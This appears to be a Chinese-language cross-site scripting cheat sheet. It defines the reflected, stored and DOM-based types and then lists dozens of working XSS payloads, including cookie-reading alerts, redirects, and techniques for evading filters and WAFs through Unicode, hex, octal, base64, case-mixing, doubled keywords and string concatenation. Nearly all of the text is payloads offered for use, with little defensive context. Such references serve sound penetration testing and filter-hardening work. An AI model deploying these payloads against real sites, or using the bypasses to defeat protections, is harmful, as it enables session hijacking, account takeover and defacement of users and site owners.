 XSS攻击通常指的是通过利用网页开发时留下的漏洞，通过巧妙的方法注入恶意指令代
码到网页，使用户加载并执行攻击者恶意制造的网页程序。
总结：https://xz.aliyun.com/t/4067
资料
绕waf：https://xz.aliyun.com/t/6733
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
定义
反射型 诱使用户点击恶意链接，执行恶意代码，搜索，用户登录等地方 错误信息返回
先将恶意代码上传或储存到漏洞服务器中，只要受害者浏览包含此恶意代码的页面就会
存储型 执行恶意代码。一般出现在网站留言、评论、博客日志等交互处，恶意脚本存储到客户
端或者服务端的数据库中
类型
基于 DOM 文档对象模型的一种漏洞，换句话说，客户端的脚本程序可以通过 DOM 动
态地检查和修改页面内容，它不依赖于服务器端的数据，而从客户端获得 DOM 中的数
DOM型 据（如从 URL 中提取数据）并在本地执行。另一方面，浏览器用户可以操纵 DOM 中
的一些对象，例如 URL、location 等。用户在客户端输入的数据如果包含了恶意 Jav
aScript 脚本，而这些脚本没有经过适当的过滤和消毒，那么应用程序就可能受到基
于 DOM 的 XSS 攻击
<img src=1 onerror=alert('1')>
<img src=1 onerror=alert(document.cookie)>
<svg onload=alert('1')>
<iframe src=javascript:alert(1)><iframe>
<iframe onload=alert("xss");></iframe>
<input onfocus="alert('xss');">
<select onfocus=alert(1)></select>
<select onfocus=alert(1) autofocus>
<details ontoggle="alert('xss');">
<video><source onerror="alert(1)">
<audio src=x  onerror=alert("xss");>
过滤script 换payload
<body/onload=alert("xss");>
<body
onscroll=alert("xss");><br><br><br><br><br><br><br><br><br><br><br><br
><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><
br><br><br><br><br><br><br><br><br><br><br><br><input autofocus>  利用换行
符以及autofocus，自动去触发onscroll事件，无需用户去触发
<textarea onfocus=alert("xss"); autofocus>
<keygen autofocus onfocus=alert(1)> //仅限火狐
<marquee onstart=alert("xss")></marquee> //Chrome不行，火狐和IE都可以
<isindex type=image src=1 onerror=alert("xss")>//仅限于IE
<a href="javascript:alert(`xss`);">xss</a>
<iframe src=javascript:alert('xss');></iframe>
<form action="Javascript:alert(1)"><input type=submit>
换函数 <script>prompt('1')</script> <script>confirm('document.cookie')</script>
<script>eval(\u0061\u006c\u0065\u0072\u0074(1))</script>
unicode编码绕过
<img src="x" onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#34;&#120;&#1
15;&#115;&#34;&#41;&#59;">
<img src="x" onerror="eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0022
\u0078\u0073\u0073\u0022\u0029\u003b')">
url编码
<img src="x" onerror="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22
%29%3b'))">
<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28
%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
过滤了alert
编码绕过
Ascii码绕过
<img src="x" onerror="eval(String.fromCharCode(97,108,101,114,116,40,3
4,120,115,115,34,41,59))">
HEX绕过
<img src=x onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\
x29')>
八进制绕过 <img src=x onerror=alert('\170\163\163')>
base64绕过
<img src="x" onerror="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d
3cuYmFpZHUuY29tJw=='))"> 跳转到百度
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3Njcml
wdD4="> 弹框
XSS
闭合标签<script></script>标签
双引号 ";alert('1');//
单引号 ';alert('1');//
post请求，$_SERVER["PHP_SELF"]的值是当前php文件相对于网站根目
录的位置地址，返回当前正在执行脚本的文件名。
闭合URL /"><script>alert('1')</script>
document.write:输出#后的内容(ie浏览器) #<script>alert('1')</script>
过滤空格 用/代替空格
<img/src="x"/onerror=alert('xss');>
<body/onload=alert("xss");>
过滤关键字
大小写绕过 <ImG sRc=x onerRor=alert("xss");>
双写关键字 <imimgg srsrcc=x onerror=alert("xss");>
字符拼接
<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
<script>top["al"+"ert"](`xss`);</script>
<img src="x" onerror=document.location=`http://%77%77%77%2e%62%61%69%6
4%75%2e%63%6f%6d/`>
过滤URL
<img src="x" onerror=document.location=`//www.baidu.com`>
不同进制
hex <img src="x" onerror=document.location=`http://0x7f.0x0.0x0.0x1/`>
八进制 <img src="x" onerror=document.location=`http://0177.0.0.01/`>
十进制 <img src="x" onerror=document.location=`http://2130706433/`>
过滤括号 <svg/onload="window.onerror=eval;throw'=alert\x281\x29';">
绕waf
<input<table><embed/src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTw
vc2NyaXB0Pg==" >
<input<table//////////////////////////////////////////////////////////
////////////><embed/src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTw
vc2NyaXB0Pg==" >
<details open ontoggle=top[8680439..toString(30)](1); >
<details open ontoggle=top[11189117..toString(32)](1); >  toString()把
逻辑值转换为字符串
xss"> <h1 onmouseleave=confirm(domain)>come to me</h1> <br> <!--
xss\"\u003E\u003Ch1 onmous\u0045leave=co\u006efirm(domain)\u003Ecome t
o me\u003C/h1\u003E\u003Cbr\u003E\u003C!--
https://blog.csdn.net/u011975363